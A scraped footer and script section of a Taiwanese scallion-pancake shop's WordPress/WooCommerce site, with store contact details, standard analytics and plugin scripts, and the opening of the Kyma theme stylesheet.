                                <div class="footer_row"><h6 class="footer_title">感謝電視媒體報導2</h6><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://laokemin.com/%e2%97%8ewalkerland%e8%94%a5%e6%b2%b9%e9%a4%85%e5%ae%a3%e5%82%b3%e5%bd%b1%e7%89%87%e2%97%8e%e8%80%81%e5%85%8b%e6%98%8e%e9%a3%9f%e5%93%81%e6%9c%89%e9%99%90%e5%85%ac%e5%8f%b8%e8%94%a5%e6%b2%b9%e9%a4%85/">◎walkerland蔥油餅宣傳影片◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/eranews-lucky/">◎年代新聞《年代小確幸》節目◎老克明食品有限公司(蔥油餅)</a></li><li><a href="https://laokemin.com/ctweekly/">◎【時報周刊】雜誌◎老克明食品有限公司(蔥油餅)</a></li></ul></div></div><div class="widget_text footer-widget-col col-md-3">
                                <div class="widget_text footer_row"><div class="textwidget custom-html-widget"><script type="application/javascript">(function(w,d,t,r,u){w[u]=w[u]||[];w[u].push({'projectId':'10000','properties':{'pixelId':'10036211'}});var s=d.createElement(t);s.src=r;s.async=true;s.onload=s.onreadystatechange=function(){var y,rs=this.readyState,c=w[u];if(rs&&rs!="complete"&&rs!="loaded"){return}try{y=YAHOO.ywa.I13N.fireBeacon;w[u]=[];w[u].push=function(p){y([p])};y(c)}catch(e){}};var scr=d.getElementsByTagName(t)[0],par=scr.parentNode;par.insertBefore(s,scr)})(window,document,"script","https://s.yimg.com/wi/ytc.js","dotq");</script></div></div></div><div class="footer-widget-col col-md-3">
                                <div class="footer_row">			<div class="textwidget"><div id="floatdiv_2147" class="exp_floatdiv_content_pro     psfd_width_260px" style="right:-200px;top:200px;;border-radius:25px;background:#FFFFFF;"><div class="exp_floatdiv_content_padding_pro" style="border-style:none;border-radius:25px;"><p><a href="https://laokemin.com/?page_id=2381"><img class="alignnone wp-image-2148" src="https://www.he.idv.tw/~okmtest/wp-content/uploads/2016/05/line.png" alt="" width="47" height="47" /></a></p>
<p><a href="https://laokemin.com/?page_id=2161" target="_blank" rel="noopener"><img class="alignnone wp-image-2172" src="https://www.he.idv.tw/~okmtest/wp-content/uploads/2016/05/map.jpg" alt="" width="50" height="49" /></a></p>
<p><a href="https://laokemin.com/wp-content/uploads/2022/10/order-1.doc"><img class="alignnone wp-image-2374" src="https://laokemin.com/wp-content/uploads/2016/05/訂購單下載1.jpg" alt="" width="46" height="46" /></a></p>
<p><a href="https://docs.google.com/document/d/1cFguqGKnX-IRFUM_fbCfBpEGk6wvsuSo/edit?usp=drive_link&amp;ouid=108698143763406814498&amp;rtpof=true&amp;sd=true"><img class="alignnone wp-image-2375" src="https://laokemin.com/wp-content/uploads/2016/05/訂購單下載2.jpg" alt="" width="45" height="45" /></a></p>
</div></div><script type="text/javascript">$j=jQuery.noConflict();$j(document).ready(function(){$j("#floatdiv_2147").appendTo("body");var height = $j("#floatdiv_2147").height();$j("#floatdiv_2147").height(height);})</script></div>
		</div></div>        </div>
    </div>
    <div class="footer_copyright">
        <div class="container clearfix">
            <div class="col-md-6">
                <span
                    class="footer_copy_text">Kyma Theme Developed By                    <a href="http://www.webhuntinfotech.com/">Webhunt Infotech</a></span>
            </div>
            <div class="col-md-6 clearfix">
                <ul id="menu-%e5%ba%95%e4%b8%8b%e9%81%b8%e5%96%ae" class="clearfix footer_menu"><li id="menu-item-840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-840"><a><span>老克明食品行<br>Laokemin Food Co., Ltd<br>店面:台灣桃園市中壢區內壢大華路78號 <br> TEL：03-4559151  FAX：03-4341412  <br>手機：0922868977   0911554409<br>  註冊：00972251  統一編號：95112618 <br>營業：週一～週六 AM10點~PM18點、周日公休 <br>信箱：ying781.han@msa.hinet.net</span></a></li>
</ul>            </div>
        </div>
    </div>
</footer>
<!-- End footer -->
<a href="#0" class="hm_go_top"></a>
</div>
<!-- End wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kyma/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woocommerce-cart-tab-container woocommerce-cart-tab-container--right">		<div class="woocommerce-cart-tab woocommerce-cart-tab--empty">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 86 104.5" class="woocommerce-cart-tab__icon">
<path class="woocommerce-cart-tab__icon-bag" d="M67.2,26.7C64.6,11.5,54.8,0.2,43.1,0.2C31.4,0.2,21.6,11.5,19,26.7H0.1v77.6h86V26.7H67.2z M43.1,4.2
	c9.6,0,17.7,9.6,20,22.6H23C25.4,13.8,33.5,4.2,43.1,4.2z M82.1,100.4h-78V30.7h14.4c-0.1,1.3-0.2,2.6-0.2,3.9c0,1.1,0,2.2,0.1,3.3
	c-0.8,0.6-1.4,1.6-1.4,2.8c0,1.9,1.6,3.5,3.5,3.5s3.5-1.6,3.5-3.5c0-1.2-0.6-2.3-1.6-2.9c-0.1-1-0.1-2-0.1-3.1
	c0-1.3,0.1-2.6,0.2-3.9h41.2c0.1,1.3,0.2,2.6,0.2,3.9c0,1,0,2.1-0.1,3.1c-1,0.6-1.6,1.7-1.6,2.9c0,1.9,1.6,3.5,3.5,3.5
	c1.9,0,3.5-1.6,3.5-3.5c0-1.1-0.5-2.1-1.4-2.8c0.1-1.1,0.1-2.2,0.1-3.3c0-1.3-0.1-2.6-0.2-3.9h14.4V100.4z"/>
</svg>

			<span class="woocommerce-cart-tab__contents">0</span>
			<script type="text/javascript">
			jQuery( '.woocommerce-cart-tab' ).click( function() {
				jQuery( '.woocommerce-cart-tab-container' ).toggleClass( 'woocommerce-cart-tab-container--visible' );
				jQuery( 'body' ).toggleClass( 'woocommerce-cart-tab-is-visible' );
			});
			</script>
		</div>
		<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Your Cart</h2><div class="widget_shopping_cart_content"></div></div></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://laokemin.com/wp-content/plugins/animated-counters/js/app.js?ver=1.0" id="jsanimatedcounter-js"></script>
<script type="text/javascript" src="https://laokemin.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://laokemin.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://laokemin.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://laokemin.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://laokemin.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://laokemin.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" id="woosb-frontend-js-extra">
/* <![CDATA[ */
var woosb_vars = {"wc_price_decimals":"2","wc_price_format":"%1$s%2$s","wc_price_thousand_separator":",","wc_price_decimal_separator":".","wc_currency_symbol":"NT$","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"NT$","trim_zeros":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":".summary \u003E .price","saved_text":"(saved [d])","price_text":"Bundle price:","selected_text":"Selected:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_unpurchasable":"Product [name] is unpurchasable. Please remove it before adding the bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
//# sourceURL=woosb-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://laokemin.com/wp-content/plugins/woo-product-bundle-premium/assets/js/frontend.js?ver=8.1.0" id="woosb-frontend-js"></script>
<script type="text/javascript" src="https://laokemin.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://laokemin.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://laokemin.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://laokemin.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://laokemin.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://laokemin.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3.2" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://laokemin.com/wp-content/themes/kyma/js/plugins.js?ver=6.9" id="plugins-js"></script>
<script type="text/javascript" src="https://laokemin.com/wp-content/themes/kyma/js/functions.js?ver=6.9" id="functions-js"></script>
<script type="text/javascript" id="load-posts-js-extra">
/* <![CDATA[ */
var load_more_posts_variable = {"counts_posts":"194","blog_post_count":"12"};
//# sourceURL=load-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://laokemin.com/wp-content/themes/kyma/js/load-posts.js?ver=6.9" id="load-posts-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fd7a15f0fc47d1befe842cbd923d4b19","fragment_name":"wc_fragments_fd7a15f0fc47d1befe842cbd923d4b19","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://laokemin.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://laokemin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://laokemin.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://laokemin.com/wp-content/themes/kyma/style.css?ver=6.9
body_size: 43480
content:
/*
Theme Name: Kyma
Description: Kyma is Responsive, Multi-Purpose, HTML5 / CSS3 Theme for (Desktop, tablet, mobile phone…) – Kyma is Created with Twitter Bootstrap 3.3.2 Framework. Kyma is a great design idea for website of Creative Corporate, Corporation, Company Profile, Personal Portfolio, and more … Create Outstanding Website or Blog in Minutes!. Awesome Design, Unique Concepts, Scalable Responsive, Amazing flexibility, Dark and Light Scheme. Kyma has static and fixed header feature. it’s developed with lots of care and love. theme has two, three, four footer layout feature.We focused on usability across various devices, starting with smart phones.it is compatible with various devices. Kyma is a Cross-Browser Compatible theme that works on All leading web browsers. Kyma is easy to use and user friendly theme. Kyma is Retina-Ready theme. Kyma has boxed and full-width layout feature. powerful but simple Kyma theme content customized through customizer. It has a typography control feature for change the styling of the theme. to make your site attractive it has two widget sections first for “sidebar widget section” and second for “Footer widget section” . To make your website in two column use sidebar widget section. to set custom menu in header set primary location and for the footer section set secondary section. we added social media links to added your social links. and we provided awesome home blog with Caroufredsel slider feature in custom home page. It boasts of 5 beautifully designed page templates , Home, Blog and Default Page Template(page with right sidebar), Page Full-Width, Page Left Sidebar. Kyma theme has more advanced feature to make your site awesome like: it has header top bar dark & lite color feature. you can also changed header color dark and lite styling. Theme compatible with woo-commerce. Kyam is a fully woo-commerce tested theme. Kyma is translation ready theme with WPML compatible & Many More….
Tags: one-column, two-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-header, custom-menu, editor-style, featured-image-header, featured-images, front-page-post-form, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready,grid-layout, footer-widgets, blog, portfolio , e-commerce
Author: WebHunt Infotech
Author URI: http://www.webhuntinfotech.com/
Version: 2.0.1
Theme URI: http://www.demo.webhuntinfotech.com/kyma-advanced/
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: kyma
*/
/*-------------------------------------------------------------
                    Main Style
-------------------------------------------------------------*/
@charset "utf-8";
html, body, body div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, figure, footer, header, menu, nav, section, time, mark, audio, video, details, summary {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font-weight: normal;
    vertical-align: baseline;
    background: transparent;
}

ins {
    color: #1ccdca;
    text-decoration: none;
}

body {
    font-size: 14px;
    font-family: "Open Sans", sans-serif;
    color: #666666;
    position: relative;
    line-height: 1.5;
}

body.site_boxed {
    background-color: #f9f9f9;
}

html {
    height: 100%;
    min-height: 100%;
}

body {
    min-height: 100%;
    overflow-x: hidden;
}

a {
    color: #1ccdca;
    text-decoration: none;
    outline: none;
}

a:hover {
    color: #1ccdca;
}

::-webkit-selection {
    background: #1ccdca;
    color: #fff;
    text-shadow: none;
}

::-moz-selection {
    background: #1ccdca;
    color: #fff;
    text-shadow: none;
}

::selection {
    background: #1ccdca;
    color: #fff;
    text-shadow: none;
}

ul, ol {
    margin: 0;
    padding: 0;
}

.clear {
    clear: both;
    display: block;
}

img, object, embed {
    max-width: 100%;
    vertical-align: top;
}

p {
    margin-bottom: 15px;
    line-height: 24px;
}

ul {
    list-style: none;
}

.blog_grid_block > div.feature_inner:after, .blog_grid_block > div.feature_inner:before, .blog_grid_block > div.feature_inner .feature_inner_corners:after, .blog_grid_block > div.feature_inner .feature_inner_corners:before, .f_s_i_zoom {
    -webkit-transition-delay: 200ms;
    -moz-transition-delay: 200ms;
    -ms-transition-delay: 200ms;
    -o-transition-delay: 200ms;
    transition-delay: 200ms;
}

.feature_inner_btns > a.expand_image {
    -webkit-transition-delay: 100ms;
    -moz-transition-delay: 100ms;
    -ms-transition-delay: 100ms;
    -o-transition-delay: 100ms;
    transition-delay: 100ms;
}

.tp-banner-container > div > ul:not(.tp-revslider-mainul) {
    height: 400px;
    opacity: 0;
    width: 100%;
}

a, .top-socials > a > span.soc_name, .top-socials > a > span.soc_name:after, .top-socials > a, #navy > li > a > span, #navy ul li a, #navy ul li .parent_arrow, .owl-prev, .owl-next, #navy ul li:not(.image_menu_slide) a:after, #navy ul.mega_menu li a:before, #navy .img_menu_i > a span:before, .top-socials > a, .top-socials > a > span.soc_icon_bg, #navy > li > a, #navy > li > a:after, .top_catt_remove:after, .top_catt_remove:before, .top_catt_remove, .top_cart_title, #kyma_owl_slider .kyma_owl_p, #kyma_owl_slider .kyma_owl_n, .kyma_owl_p > span, .kyma_owl_n > span, .kyma_owl_p > span:after, .kyma_owl_p > span:before, .kyma_owl_n > span:after, .kyma_owl_n > span:before, .owl-page, #kyma_owl_slider .owl_slider_con > span, .btn_a > span > span, #kyma_owl_slider .kyma_owl_p:after, #kyma_owl_slider .kyma_owl_n:after, .owl_text_a a span:before, .icon_boxes_con.style1 .service_box .ser-box-link, .icon_boxes_con.style1 .service_box .ser-box-link > span:after, .icon_boxes_con.style1 .service_box .ser-box-link > span, .icon_boxes_con.style1 .service_box > .icon i, .icon_boxes_con.style2 .service_box .ser-box-link > span:before, .icon_boxes_con.style2 .service_box .ser-box-link > span:after, .icon_boxes_con.style2 .service_box .ser-box-link, .icon_boxes_con.style1 .service_box .service_box_con:before, .icon_boxes_con.style1 .service_box > .icon, .icon_boxes_con.style2 .service_box .service_box_con:before, .icon_boxes_con.style2 .service_box > .icon, .service_box h3, .service_box > .icon:after, .service_box > .icon:before, .service_box > .icon i, a.img_popup > span, .service_box > .icon i:after, .btn_b span, .main_title .line:before, .tabs-navi a:after, .tabs-body:after, .tabs-navi a:before, a.img_popup > img, .feature_icon .item h5 .icon span:after, .feature_icon .item h5 .icon, .feature_icon .item h5 .title, .expand_img, .detail_link, .porto_nums > span.like i, .porto_type:after, .option-set li a, .option-set li, .option-set li a span, .option-set li a span:after, .option-set li a span:before, #sort-by.option-set, .porto_type > img, .icon_expand > span:after, .porto_desc h6, .porto_desc, .porto_type > img, .counter .icon:after, .counter .icon:before, .kyma_owl_n, .kyma_owl_p, .video_frame:before, .video_frame:after, .video_frame div:after, .video_frame div:before, .play_video_btn > span, .youtube_bg_video, .add2cart_btn, .add2cart_btn i, .add2cart_image .add2cart_zoom, .add2cart_img:after, .add2cart_img .circle, .tagcloud a, .tagcloud a span, .tagcloud a span:after, .tagcloud a span:before, .pagination li a, .pro_add2cart_details, .cart_toltip_icon:after, .cart_toltip_icon:before, .add2cart_icons, .current_thumb, .thumbs_gall_slider_con .owl-controls, .tree_features > li, .thumbs_gall_slider_larg .item > a:after, [class^="send_button"], [class*=" send_button"], .btn_c span, .team_block2 .member_img:after, .team_block2 .member_img:before, .person_name, .member_img2:before, .member_img2:after, .hm_new_bar_controll_btn.pause i, .feature_inner_btns a, .feature_inner_btns, .feature_inner_ling:after, .feature_inner:hover:after, .feature_inner:hover:before, .feature_inner:hover .feature_inner_corners:after, .feature_inner:hover .feature_inner_corners:before, .plan_col > h6, .plan_col > h6 span, .plan_col > h6:after, input, textarea:focus, .recent_posts_img:after, .recent_posts_img:before, .arrow_button i, .flickr_badge_image, .flickr_badge_image a:after, .flickr_badge_image a:before, .vid_icon i, .hm_vid_con:after, a > span, .arrow_button > span > span, .hm_filter_wrapper_con.timeline .filter_item_block, a:after, a:before, .timeline_feature > a span.image-zoom, .featured_slide_img:after, .featured_slide_details, .f_s_i_zoom, .social_links_widget a, #submit-comment, .comment-reply-link, .comment-edit-link, .panel-heading a:after, .panel-heading a:before, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .counter .icon, .btn_b .hidden_element:after, .btn_b .hidden_element:before, .content_thumbs_gall .gall_thumbs .owl-item > .item, .content_thumbs_gall .gall_thumbs .owl-item > .item:after, .main_button, .btn_a, .btn_b, .btn_c, .mfp-close, .mfp-arrow, .polygon_fill, .rev_offer_circle span, .rev_offer_circle2 span, .hm_go_top, .flex_style1 #flex_thumbs li:after, .flex_style1 #flex_thumbs li, .flex_style1 #flex_carousel .flex_next > span:after, .flex_style1 #flex_carousel .flex_previous > span:after, .flex_style1 #flex_carousel .flex_next:hover span span:before, .flex_style1 #flex_carousel .flex_next:hover span span:after, .flex_style1 #flex_carousel .flex_next:hover span span, .flex_style1 #flex_carousel .flex_previous:hover span span:before, .flex_style1 #flex_carousel .flex_previous:hover span span:after, .flex_style1 #flex_carousel .flex_previous:hover span span, .flex_in_flex, .wobbly_slide ul li, .wobbly_slide > nav span, .wobbly_slide > nav span i, .leaf_icon, .hoverdir_con, .kyma_occ_title, .kyma_occ_title:after, .kyma_occ_title:before, .lfc_icon, input[type="password"], .mega_toltip, .languages-drop .languages-panel, .top_search_con, .top_search, .mobile_menu #navy > li.opened_menu > a > span:after, .normal_menu_arrow::after, #navy ul li a i.menu_icon, .top_expande i, .error, #form-messages, #subscribe_output, .newsletter_button i, #share_on_socials a, .top_cart, #main_nav, #logo, .header_on_side.site_boxed #side_heder {
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.cart_toltip_icon {
    -webkit-transition: opacity 0.4s ease;
    -moz-transition: opacity 0.4s ease;
    -o-transition: opacity 0.4s ease;
    -ms-transition: opacity 0.4s ease;
    transition: opacity 0.4s ease;
}

#navigation_bar {
    -webkit-transition: background 0.4s ease;
    -moz-transition: background 0.4s ease;
    -o-transition: background 0.4s ease;
    -ms-transition: background 0.4s ease;
    transition: background 0.4s ease;
}

.blog_grid_format {
    -webkit-transition: -webkit-transform 0.4s ease;
    -moz-transition: -moz-transform 0.4s ease;
    -o-transition: -o-transform 0.4s ease;
    -ms-transition: -ms-transform 0.4s ease;
    transition: transform 0.4s ease;
}

a.img_popup > img, .related_posts_slide .related_img > img, .add2cart_image .add2cart_img > img {
    -webkit-transition: -webkit-transform 0.7s ease;
    -moz-transition: -moz-transform 0.7s ease;
    -o-transition: -o-transform 0.7s ease;
    -ms-transition: -ms-transform 0.7s ease;
    transition: transform 0.7s ease;
}

#navy .has_sub_img .owl-controls, .top_add_card, .top_add_card > span, .top_catt_remove, #kyma_owl_slider .owl-prev, .owl-next, #kyma_owl_slider .kyma_owl_p, #kyma_owl_slider .kyma_owl_n, #kyma_owl_slider .owl-page, #kyma_owl_slider .kyma_owl_p:after, #kyma_owl_slider .kyma_owl_n:after, .rotate_icon, .icon_boxes_con.style1 .service_box .ser-box-link, .icon_boxes_con.style2 .service_box .icon.circle, .icon_boxes_con.style2 .service_box .icon.circle:after, .icon_boxes_con.style1.circle .service_box > .icon:after, .icon_boxes_con.style1.circle .service_box .service_box_con:before, .icon_boxes_con.style1.circle .service_box > .icon i, .icon_boxes_con.style2 .service_box .icon i, .icon_boxes_con.style1.circle.just_icon_border:not(.radius5) .service_box > .icon:before, .icon_boxes_con.style2.solid_icon .service_box > .icon:before, .icon_boxes_con.style1.circle.just_icon_border:not(.solid_icon) .service_box > .icon i:after, .main_title .line i, .tabs2.circle .tabs-navi li a, a.img_popup > span, .png_slider .owl-prev, .png_slider .owl-next, .png_slider .owl-page, .section_icon, .section_icon i, .feature_icon .item h5 .icon span, .feature_icon .item h5 .icon, .feature_icon .item h5 .icon span:after, .f_s_block.circle, .feature_icon_slider .owl-page, .f_s_block.circle a.img_popup:after, .f_s_block.circle a.img_popup, .hm_filter_wrapper .icon_expand, .porto_galla .owl-page, .counter .icon, .counter .icon:before, .counter .icon:after, .normal_text_slider .client_img, .normal_text_slider .client_img img, .normal_text_slider .kyma_owl_p, .normal_text_slider .kyma_owl_n, .our_client_slider .kyma_owl_p, .our_client_slider .kyma_owl_n, .content_slider .owl-page, .play_video_btn > span, .play_video_btn, .add2cart_img .circle, .shop_slider .kyma_owl_p, .shop_slider .kyma_owl_n, .add2cart_image .add2cart_zoom, .cart_toltip_icon, .sidebar_slide_discount:after, .owl-page, .cart_toltip_icon2, .sidebar_slide_discount, #share_on_socials a, .thumbs_gall_slider_larg .item > a:after, .vid_icon, .single_cart_video .vid_icon:after, .commerce_comments .avatar_img, .next_product_nav .icon-wrap, .team_block .team_img, .team_block .team_img img, .social_media a, .btn_c > span, .team_block2 .member_img, .team_block2 .member_img img, .team_block2 .member_img, .team_block2 .member_img:after, .team_block2 .member_img:before, .hm_circle_progressbar.style1:not(.square) > svg, .plan_column1 .plan_price_block, .plan_column1 .plan_price_block .plan_price_in, .hm_vid_con .vid_icon i, .timeline_post_format, .timeline_feature a span.image-zoom, .small_title .s_icon, .about_auther_con .avatar_img img, .about_auther_con .avatar_img, .related_posts_slide .related_img > span:after, .mejs-controls .mejs-time-rail .mejs-time-current:after, .featured_slider .owl-buttons .owl-prev, .featured_slider .owl-buttons .owl-next, .gall_arrow2 .thumbs_gall_slider_larg .kyma_owl_n, .gall_arrow2 .thumbs_gall_slider_larg .kyma_owl_p, .vid_con .vid_icon:after, .rev_arrow_a, .rev_offer_circle, .rev_offer_circle2, ul.list1.list_circle li:after, .flex_style1 #flex_carousel .flex_next, .flex_style1 #flex_carousel .flex_previous, .flex_style1 #flex_carousel .flex_next > span, .flex_style1 #flex_carousel .flex_previous > span, .flex_style1 #flex_carousel .flex_next > span:after, .flex_style1 #flex_carousel .flex_previous > span:after, .wobbly_slide > nav span, .leaf_icon, .list3 > li .arrow, .page404 > span::after, .page404 > span::before, .face404, .hm_circle_progressbar.style1::after, .sitemap li:not(.has_child_sitmap)::after, .sitemap_count, #navy .has_sub_img .owl-controls:before, .main_title .dot, .progress_bar.prog_bar2 .fill_con .fill:before, .contact_details_row .icon, .list3 li:after, .preloader3 .spinner .sk-dot2, .preloader3 .spinner .sk-dot1 {
    border-radius: 100%;
    -moz-border-radius: 100%;
    -webkit-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
}

#kyma_owl_slider .owl_slider_con, .png_slide .desc, .play_video_btn > span i, .add2cart_image .add2cart_zoom, .thumbs_gall_slider_larg .item > a:after, .team_block2 .member_img:after, .hm_circle_progressbar .path_val, .feature_inner_btns, .recent_posts_img:before, .flickr_badge_image a:before, .timeline_post_format i, .timeline_feature a span.image-zoom, .hm_vid_con .vid_icon, .rev_offer_circle > span, .rev_offer_circle2 > span, .flex_style1 #flex_thumbs .flex_next i, .flex_style1 #flex_thumbs .flex_previous i, .wobbly_slide > nav span i, .boxgallery_desc, .porto_full_desc .porto_meta, .hoverdir_meta, #navy .has_sub_img .owl-controls, .plan_col .spec_req2, .plan_col .polygon_con {
    left: 50%;
    top: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%);
    -moz-transform: translateY(-50%) translateX(-50%);
